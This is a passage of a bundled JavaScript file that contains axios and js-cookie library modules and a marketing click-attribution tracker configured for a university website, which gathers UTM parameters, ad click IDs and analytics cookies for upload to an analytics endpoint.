  MultipleChoices: 300,
  MovedPermanently: 301,
  Found: 302,
  SeeOther: 303,
  NotModified: 304,
  UseProxy: 305,
  Unused: 306,
  TemporaryRedirect: 307,
  PermanentRedirect: 308,
  BadRequest: 400,
  Unauthorized: 401,
  PaymentRequired: 402,
  Forbidden: 403,
  NotFound: 404,
  MethodNotAllowed: 405,
  NotAcceptable: 406,
  ProxyAuthenticationRequired: 407,
  RequestTimeout: 408,
  Conflict: 409,
  Gone: 410,
  LengthRequired: 411,
  PreconditionFailed: 412,
  PayloadTooLarge: 413,
  UriTooLong: 414,
  UnsupportedMediaType: 415,
  RangeNotSatisfiable: 416,
  ExpectationFailed: 417,
  ImATeapot: 418,
  MisdirectedRequest: 421,
  UnprocessableEntity: 422,
  Locked: 423,
  FailedDependency: 424,
  TooEarly: 425,
  UpgradeRequired: 426,
  PreconditionRequired: 428,
  TooManyRequests: 429,
  RequestHeaderFieldsTooLarge: 431,
  UnavailableForLegalReasons: 451,
  InternalServerError: 500,
  NotImplemented: 501,
  BadGateway: 502,
  ServiceUnavailable: 503,
  GatewayTimeout: 504,
  HttpVersionNotSupported: 505,
  VariantAlsoNegotiates: 506,
  InsufficientStorage: 507,
  LoopDetected: 508,
  NotExtended: 510,
  NetworkAuthenticationRequired: 511,
};

Object.entries(HttpStatusCode).forEach(([key, value]) => {
  HttpStatusCode[value] = key;
});

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (HttpStatusCode);


/***/ }),

/***/ 7887:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);




/**
 * It takes a string like `foo[x][y][z]` and returns an array like `['foo', 'x', 'y', 'z']
 *
 * @param {string} name - The name of the property to get.
 *
 * @returns An array of strings.
 */
function parsePropPath(name) {
  // foo[x][y][z]
  // foo.x.y.z
  // foo-x-y-z
  // foo x y z
  return _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.matchAll(/\w+|\[(\w*)]/g, name).map(match => {
    return match[0] === '[]' ? '' : match[1] || match[0];
  });
}

/**
 * Convert an array to an object.
 *
 * @param {Array<any>} arr - The array to convert to an object.
 *
 * @returns An object with the same keys and values as the array.
 */
function arrayToObject(arr) {
  const obj = {};
  const keys = Object.keys(arr);
  let i;
  const len = keys.length;
  let key;
  for (i = 0; i < len; i++) {
    key = keys[i];
    obj[key] = arr[key];
  }
  return obj;
}

/**
 * It takes a FormData object and returns a JavaScript object
 *
 * @param {string} formData The FormData object to convert to JSON.
 *
 * @returns {Object<string, any> | null} The converted object.
 */
function formDataToJSON(formData) {
  function buildPath(path, value, target, index) {
    let name = path[index++];

    if (name === '__proto__') return true;

    const isNumericKey = Number.isFinite(+name);
    const isLast = index >= path.length;
    name = !name && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(target) ? target.length : name;

    if (isLast) {
      if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.hasOwnProp(target, name)) {
        target[name] = [target[name], value];
      } else {
        target[name] = value;
      }

      return !isNumericKey;
    }

    if (!target[name] || !_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isObject(target[name])) {
      target[name] = [];
    }

    const result = buildPath(path, value, target[name], index);

    if (result && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isArray(target[name])) {
      target[name] = arrayToObject(target[name]);
    }

    return !isNumericKey;
  }

  if (_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFormData(formData) && _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isFunction(formData.entries)) {
    const obj = {};

    _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.forEachEntry(formData, (name, value) => {
      buildPath(parsePropPath(name), value, obj, 0);
    });

    return obj;
  }

  return null;
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (formDataToJSON);


/***/ }),

/***/ 7946:
/***/ ((module, __unused_webpack___webpack_exports__, __webpack_require__) => {

__webpack_require__.a(module, async (__webpack_handle_async_dependencies__, __webpack_async_result__) => { try {
/* harmony import */ var _core__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9588);

var globalConfig = {
  fieldMappings: {
    ironfocus_id: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_id',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_id',
      localStorageValue: null,
      finalValue: null
    },
    marketing_channel: {
      urlParameterName: 'marketing_channel',
      urlParameterSubstituteName: 'school_channel',
      urlParameterValue: null,
      cookieName: 'ironfocus_marketing_channel',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_marketing_channel',
      localStorageValue: null,
      finalValue: null
    },
    marketing_location: {
      urlParameterName: 'marketing_location',
      urlParameterSubstituteName: 'school_campus',
      urlParameterValue: null,
      cookieName: 'ironfocus_marketing_location',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_marketing_location',
      localStorageValue: null,
      finalValue: null
    },
    marketing_medium: {
      urlParameterName: 'marketing_medium',
      urlParameterSubstituteName: 'school_medium',
      urlParameterValue: null,
      cookieName: 'ironfocus_marketing_medium',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_marketing_medium',
      localStorageValue: null,
      finalValue: null
    },
    marketing_platform: {
      urlParameterName: 'marketing_platform',
      urlParameterSubstituteName: 'school_ad_platform',
      urlParameterValue: null,
      cookieName: 'ironfocus_marketing_platform',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_marketing_platform',
      localStorageValue: null,
      finalValue: null
    },
    marketing_product: {
      urlParameterName: 'marketing_product',
      urlParameterSubstituteName: 'school_program',
      urlParameterValue: null,
      cookieName: 'ironfocus_marketing_product',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_marketing_product',
      localStorageValue: null,
      finalValue: null
    },
    marketing_source: {
      urlParameterName: 'marketing_source',
      urlParameterSubstituteName: 'school_source',
      urlParameterValue: null,
      cookieName: 'ironfocus_marketing_source',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_marketing_source',
      localStorageValue: null,
      finalValue: null
    },
    utm_id: {
      urlParameterName: 'utm_id',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_id',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_id',
      localStorageValue: null,
      finalValue: null
    },
    utm_campaign: {
      urlParameterName: 'utm_campaign',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_campaign',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_campaign',
      localStorageValue: null,
      finalValue: null
    },
    utm_content: {
      urlParameterName: 'utm_content',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_content',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_content',
      localStorageValue: null,
      finalValue: null
    },
    utm_medium: {
      urlParameterName: 'utm_medium',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_medium',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_medium',
      localStorageValue: null,
      finalValue: null
    },
    utm_source: {
      urlParameterName: 'utm_source',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_source',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_source',
      localStorageValue: null,
      finalValue: null
    },
    utm_term: {
      urlParameterName: 'utm_term',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_term',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_term',
      localStorageValue: null,
      finalValue: null
    },
    utm_source_platform: {
      urlParameterName: 'utm_source_platform',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_source_platform',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_source_platform',
      localStorageValue: null,
      finalValue: null
    },
    utm_campaign_id: {
      urlParameterName: 'utm_campaign_id',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_campaign_id',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_campaign_id',
      localStorageValue: null,
      finalValue: null
    },
    utm_creative_format: {
      urlParameterName: 'utm_creative_format',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_creative_format',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_creative_format',
      localStorageValue: null,
      finalValue: null
    },
    utm_marketing_tactic: {
      urlParameterName: 'utm_marketing_tactic',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_utm_marketing_tactic',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_utm_marketing_tactic',
      localStorageValue: null,
      finalValue: null
    },
    gid: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_gid',
      cookieSubstituteName: '_gid',
      cookieValue: null,
      localStorageName: 'ironfocus_gid',
      localStorageValue: null,
      finalValue: null
    },
    ga: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_ga',
      cookieSubstituteName: 'ironfocus_ga',
      cookieValue: null,
      localStorageName: 'ironfocus_ga',
      localStorageValue: null,
      finalValue: null
    },
    fbp: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_fbp',
      cookieSubstituteName: 'ironfocus_fbp',
      cookieValue: null,
      localStorageName: 'ironfocus_fbp',
      localStorageValue: null,
      finalValue: null
    },
    fbc: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_fbc',
      cookieSubstituteName: 'ironfocus_fbc',
      cookieValue: null,
      localStorageName: 'ironfocus_fbc',
      localStorageValue: null,
      finalValue: null
    },
    first_url: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_first_url',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_first_url',
      localStorageValue: null,
      finalValue: null
    },
    last_url: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_last_url',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_last_url',
      localStorageValue: null,
      finalValue: null
    },
    user_agent: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_user_agent',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_user_agent',
      localStorageValue: null,
      finalValue: null
    },
    referrer_url: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_referrer_url',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_referrer_url',
      localStorageValue: null,
      finalValue: null
    },
    referrer_domain: {
      urlParameterName: null,
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_referrer_domain',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_referrer_domain',
      localStorageValue: null,
      finalValue: null
    },
    gclid: {
      urlParameterName: 'gclid',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_gclid',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_gclid',
      localStorageValue: null,
      finalValue: null
    },
    fbclid: {
      urlParameterName: 'fbclid',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_fbclid',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_fbclid',
      localStorageValue: null,
      finalValue: null
    },
    msclkid: {
      urlParameterName: 'msclkid',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_msclkid',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_msclkid',
      localStorageValue: null,
      finalValue: null
    },
    li_fat_id: {
      urlParameterName: 'li_fat_id',
      urlParameterSubstituteName: null,
      urlParameterValue: null,
      cookieName: 'ironfocus_li_fat_id',
      cookieSubstituteName: null,
      cookieValue: null,
      localStorageName: 'ironfocus_li_fat_id',
      localStorageValue: null,
      finalValue: null
    }
  },
  clickIdentifierMappings: {
    facebook: {
      marketing_source: 'facebook_fbclid_only',
      marketing_platform: 'facebook'
    },
    instagram: {
      marketing_source: 'instagram_fbclid_only',
      marketing_platform: 'instagram'
    },
    messenger: {
      marketing_source: 'messenger_fbclid_only',
      marketing_platform: 'messenger'
    },
    meta: {
      marketing_source: 'meta_fbclid_only',
      marketing_platform: 'meta_ads'
    },
    gclid: {
      marketing_source: 'google_gclid_only',
      marketing_platform: 'google_ads'
    },
    msclkid: {
      marketing_source: 'microsoft_msclkid_only',
      marketing_platform: 'microsoft_ads'
    },
    li_fat_id: {
      marketing_source: 'linkedin_lit_fat_id_only',
      marketing_platform: 'linkedin'
    }
  },
  referrers: {
    'google.ca': {
      marketing_source: 'Google',
      marketing_platform: 'organic'
    },
    'google.com': {
      marketing_source: 'Google',
      marketing_platform: 'organic'
    },
    'yahoo.com': {
      marketing_source: 'Yahoo',
      marketing_platform: 'organic'
    },
    'bing.com': {
      marketing_source: 'Bing',
      marketing_platform: 'organic'
    },
    'duckduckgo.com': {
      marketing_source: 'DuckDuckGo',
      marketing_platform: 'organic'
    },
    '.msn.com': {
      marketing_source: 'MSN',
      marketing_platform: 'organic'
    },
    'facebook.com': {
      marketing_source: 'Facebook',
      marketing_platform: 'organic'
    },
    'instagram.com': {
      marketing_source: 'Instagram',
      marketing_platform: 'organic'
    },
    'twitter.com': {
      marketing_source: 'Twitter',
      marketing_platform: 'organic'
    },
    'youtube.com': {
      marketing_source: 'Youtube',
      marketing_platform: 'organic'
    },
    'linkedin.com': {
      marketing_source: 'Linkedin',
      marketing_platform: 'organic'
    },
    'pinterest.com': {
      marketing_source: 'Pinterest',
      marketing_platform: 'organic'
    },
    'flickr.com': {
      marketing_source: 'Flickr',
      marketing_platform: 'organic'
    },
    'snapchat.com': {
      marketing_source: 'Snapchat',
      marketing_platform: 'organic'
    },
    'tiktok.com': {
      marketing_source: 'TikTok',
      marketing_platform: 'organic'
    },
    'reddit.com': {
      marketing_source: 'Reddit',
      marketing_platform: 'organic'
    },
    'yelp.com': {
      marketing_source: 'Yelp',
      marketing_platform: 'organic'
    }
  },
  uploadEndpoint: 'https://us-central1-elsmere-insights.cloudfunctions.net/upload-click-view-attribution'
};
var domains = ['https://mercy.edu/'];
var host = 'https://mercy.edu/';
var cva = new _core__WEBPACK_IMPORTED_MODULE_0__/* .IF_CVA */ .d.ClickViewAttribution(globalConfig, domains, host);
await cva.processWithDelay();
__webpack_async_result__();
} catch(e) { __webpack_async_result__(e); } }, 1);

/***/ }),

/***/ 8262:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ buildFullPath)
/* harmony export */ });
/* harmony import */ var _helpers_isAbsoluteURL_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9034);
/* harmony import */ var _helpers_combineURLs_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(6787);





/**
 * Creates a new URL by combining the baseURL with the requestedURL,
 * only when the requestedURL is not already an absolute URL.
 * If the requestURL is absolute, this function returns the requestedURL untouched.
 *
 * @param {string} baseURL The base URL
 * @param {string} requestedURL Absolute or relative URL to combine
 *
 * @returns {string} The combined full path
 */
function buildFullPath(baseURL, requestedURL) {
  if (baseURL && !(0,_helpers_isAbsoluteURL_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(requestedURL)) {
    return (0,_helpers_combineURLs_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(baseURL, requestedURL);
  }
  return requestedURL;
}


/***/ }),

/***/ 8458:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4062);
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7275);





/**
 * A `CanceledError` is an object that is thrown when an operation is canceled.
 *
 * @param {string=} message The message.
 * @param {Object=} config The config.
 * @param {Object=} request The request.
 *
 * @returns {CanceledError} The created error.
 */
function CanceledError(message, config, request) {
  // eslint-disable-next-line no-eq-null,eqeqeq
  _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.call(this, message == null ? 'canceled' : message, _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.ERR_CANCELED, config, request);
  this.name = 'CanceledError';
}

_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.inherits(CanceledError, _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A, {
  __CANCEL__: true
});

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (CanceledError);


/***/ }),

/***/ 8556:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });


/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (typeof FormData !== 'undefined' ? FormData : null);


/***/ }),

/***/ 8562:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ isAxiosError)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);




/**
 * Determines whether the payload is an error thrown by Axios
 *
 * @param {*} payload The value to test
 *
 * @returns {boolean} True if the payload is an error thrown by Axios, otherwise false
 */
function isAxiosError(payload) {
  return _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isObject(payload) && (payload.isAxiosError === true);
}


/***/ }),

/***/ 8683:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ dispatchRequest)
/* harmony export */ });
/* harmony import */ var _transformData_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9152);
/* harmony import */ var _cancel_isCancel_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(9575);
/* harmony import */ var _defaults_index_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(6013);
/* harmony import */ var _cancel_CanceledError_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8458);
/* harmony import */ var _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7110);
/* harmony import */ var _adapters_adapters_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(6263);









/**
 * Throws a `CanceledError` if cancellation has been requested.
 *
 * @param {Object} config The config that is to be used for the request
 *
 * @returns {void}
 */
function throwIfCancellationRequested(config) {
  if (config.cancelToken) {
    config.cancelToken.throwIfRequested();
  }

  if (config.signal && config.signal.aborted) {
    throw new _cancel_CanceledError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A(null, config);
  }
}

/**
 * Dispatch a request to the server using the configured adapter.
 *
 * @param {object} config The config that is to be used for the request
 *
 * @returns {Promise} The Promise to be fulfilled
 */
function dispatchRequest(config) {
  throwIfCancellationRequested(config);

  config.headers = _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.from(config.headers);

  // Transform request data
  config.data = _transformData_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.call(
    config,
    config.transformRequest
  );

  if (['post', 'put', 'patch'].indexOf(config.method) !== -1) {
    config.headers.setContentType('application/x-www-form-urlencoded', false);
  }

  const adapter = _adapters_adapters_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.getAdapter(config.adapter || _defaults_index_js__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A.adapter);

  return adapter(config).then(function onAdapterResolution(response) {
    throwIfCancellationRequested(config);

    // Transform response data
    response.data = _transformData_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.call(
      config,
      config.transformResponse,
      response
    );

    response.headers = _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.from(response.headers);

    return response;
  }, function onAdapterRejection(reason) {
    if (!(0,_cancel_isCancel_js__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A)(reason)) {
      throwIfCancellationRequested(config);

      // Transform response data
      if (reason && reason.response) {
        reason.response.data = _transformData_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.call(
          config,
          config.transformResponse,
          reason.response
        );
        reason.response.headers = _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.from(reason.response.headers);
      }
    }

    return Promise.reject(reason);
  });
}


/***/ }),

/***/ 8987:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ api)
/* harmony export */ });
/*! js-cookie v3.0.5 | MIT */
/* eslint-disable no-var */
function assign (target) {
  for (var i = 1; i < arguments.length; i++) {
    var source = arguments[i];
    for (var key in source) {
      target[key] = source[key];
    }
  }
  return target
}
/* eslint-enable no-var */

/* eslint-disable no-var */
var defaultConverter = {
  read: function (value) {
    if (value[0] === '"') {
      value = value.slice(1, -1);
    }
    return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
  },
  write: function (value) {
    return encodeURIComponent(value).replace(
      /%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
      decodeURIComponent
    )
  }
};
/* eslint-enable no-var */

/* eslint-disable no-var */

function init (converter, defaultAttributes) {
  function set (name, value, attributes) {
    if (typeof document === 'undefined') {
      return
    }

    attributes = assign({}, defaultAttributes, attributes);

    if (typeof attributes.expires === 'number') {
      attributes.expires = new Date(Date.now() + attributes.expires * 864e5);
    }
    if (attributes.expires) {
      attributes.expires = attributes.expires.toUTCString();
    }

    name = encodeURIComponent(name)
      .replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
      .replace(/[()]/g, escape);

    var stringifiedAttributes = '';
    for (var attributeName in attributes) {
      if (!attributes[attributeName]) {
        continue
      }

      stringifiedAttributes += '; ' + attributeName;

      if (attributes[attributeName] === true) {
        continue
      }

      // Considers RFC 6265 section 5.2:
      // ...
      // 3.  If the remaining unparsed-attributes contains a %x3B (";")
      //     character:
      // Consume the characters of the unparsed-attributes up to,
      // not including, the first %x3B (";") character.
      // ...
      stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
    }

    return (document.cookie =
      name + '=' + converter.write(value, name) + stringifiedAttributes)
  }

  function get (name) {
    if (typeof document === 'undefined' || (arguments.length && !name)) {
      return
    }

    // To prevent the for loop in the first place assign an empty array
    // in case there are no cookies at all.
    var cookies = document.cookie ? document.cookie.split('; ') : [];
    var jar = {};
    for (var i = 0; i < cookies.length; i++) {
      var parts = cookies[i].split('=');
      var value = parts.slice(1).join('=');

      try {
        var found = decodeURIComponent(parts[0]);
        jar[found] = converter.read(value, found);

        if (name === found) {
          break
        }
      } catch (e) {}
    }

    return name ? jar[name] : jar
  }

  return Object.create(
    {
      set,
      get,
      remove: function (name, attributes) {
        set(
          name,
          '',
          assign({}, attributes, {
            expires: -1
          })
        );
      },
      withAttributes: function (attributes) {
        return init(this.converter, assign({}, this.attributes, attributes))
      },
      withConverter: function (converter) {
        return init(assign({}, this.converter, converter), this.attributes)
      }
    },
    {
      attributes: { value: Object.freeze(defaultAttributes) },
      converter: { value: Object.freeze(converter) }
    }
  )
}

var api = init(defaultConverter, { path: '/' });
/* eslint-enable no-var */




/***/ }),

/***/ 9034:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ isAbsoluteURL)
/* harmony export */ });


/**
 * Determines whether the specified URL is absolute
 *
 * @param {string} url The URL to test
 *
 * @returns {boolean} True if the specified URL is absolute, otherwise false
 */
function isAbsoluteURL(url) {
  // A URL is considered absolute if it begins with "<scheme>://" or "//" (protocol-relative URL).
  // RFC 3986 defines scheme name as a sequence of characters beginning with a letter and followed
  // by any combination of letters, digits, plus, period, or hyphen.
  return /^([a-z][a-z\d+\-.]*:)?\/\//i.test(url);
}


/***/ }),

/***/ 9152:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ transformData)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7275);
/* harmony import */ var _defaults_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6013);
/* harmony import */ var _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7110);






/**
 * Transform the data for a request or a response
 *
 * @param {Array|Function} fns A single function or Array of functions
 * @param {?Object} response The response object
 *
 * @returns {*} The resulting transformed data
 */
function transformData(fns, response) {
  const config = this || _defaults_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A;
  const context = response || config;
  const headers = _core_AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.from(context.headers);
  let data = context.data;

  _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.forEach(fns, function transform(fn) {
    data = fn.call(config, data, headers.normalize(), response ? response.status : undefined);
  });

  headers.normalize();

  return data;
}


/***/ }),

/***/ 9575:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ isCancel)
/* harmony export */ });


function isCancel(value) {
  return !!(value && value.__CANCEL__);
}


/***/ }),

/***/ 9588:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   d: () => (/* binding */ IF_CVA)
/* harmony export */ });
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var utility_types__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(6624);
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7536);
function _typeof(o) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) { return typeof o; } : function (o) { return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o; }, _typeof(o); }
function _regeneratorRuntime() { "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */ _regeneratorRuntime = function _regeneratorRuntime() { return e; }; var t, e = {}, r = Object.prototype, n = r.hasOwnProperty, o = Object.defineProperty || function (t, e, r) { t[e] = r.value; }, i = "function" == typeof Symbol ? Symbol : {}, a = i.iterator || "@@iterator", c = i.asyncIterator || "@@asyncIterator", u = i.toStringTag || "@@toStringTag"; function define(t, e, r) { return Object.defineProperty(t, e, { value: r, enumerable: !0, configurable: !0, writable: !0 }), t[e]; } try { define({}, ""); } catch (t) { define = function define(t, e, r) { return t[e] = r; }; } function wrap(t, e, r, n) { var i = e && e.prototype instanceof Generator ? e : Generator, a = Object.create(i.prototype), c = new Context(n || []); return o(a, "_invoke", { value: makeInvokeMethod(t, r, c) }), a; } function tryCatch(t, e, r) { try { return { type: "normal", arg: t.call(e, r) }; } catch (t) { return { type: "throw", arg: t }; } } e.wrap = wrap; var h = "suspendedStart", l = "suspendedYield", f = "executing", s = "completed", y = {}; function Generator() {} function GeneratorFunction() {} function GeneratorFunctionPrototype() {} var p = {}; define(p, a, function () { return this; }); var d = Object.getPrototypeOf, v = d && d(d(values([]))); v && v !== r && n.call(v, a) && (p = v); var g = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(p); function defineIteratorMethods(t) { ["next", "throw", "return"].forEach(function (e) { define(t, e, function (t) { return this._invoke(e, t); }); }); } function AsyncIterator(t, e) { function invoke(r, o, i, a) { var c = tryCatch(t[r], t, o); if ("throw" !== c.type) { var u = c.arg, h = u.value; return h && "object" == _typeof(h) && n.call(h, "__await") ? e.resolve(h.__await).then(function (t) { invoke("next", t, i, a); }, function (t) { invoke("throw", t, i, a); }) : e.resolve(h).then(function (t) { u.value = t, 